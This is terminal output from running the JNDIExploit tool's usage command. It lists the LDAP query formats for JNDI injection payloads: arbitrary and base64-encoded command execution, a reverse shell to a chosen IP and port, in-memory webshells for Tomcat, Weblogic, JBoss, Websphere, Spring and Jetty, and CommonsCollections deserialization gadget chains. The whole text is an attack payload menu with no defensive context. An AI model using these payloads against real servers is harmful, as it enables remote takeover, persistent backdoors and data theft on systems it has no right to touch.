 [root@cupid jndi]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://null:1389/Basic/[PayloadType]/[Params], e.g.
ldap://null:1389/Basic/Dnslog/[domain]
ldap://null:1389/Basic/Command/[cmd]
ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/Basic/TomcatEcho
ldap://null:1389/Basic/SpringEcho
ldap://null:1389/Basic/WeblogicEcho
ldap://null:1389/Basic/TomcatMemshell1
ldap://null:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://null:1389/Basic/JettyMemshell
ldap://null:1389/Basic/WeblogicMemshell1
ldap://null:1389/Basic/WeblogicMemshell2
ldap://null:1389/Basic/JBossMemshell
ldap://null:1389/Basic/WebsphereMemshell
ldap://null:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://null:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://null:1389/Deserialization/URLDNS/[domain]
ldap://null:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://null:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]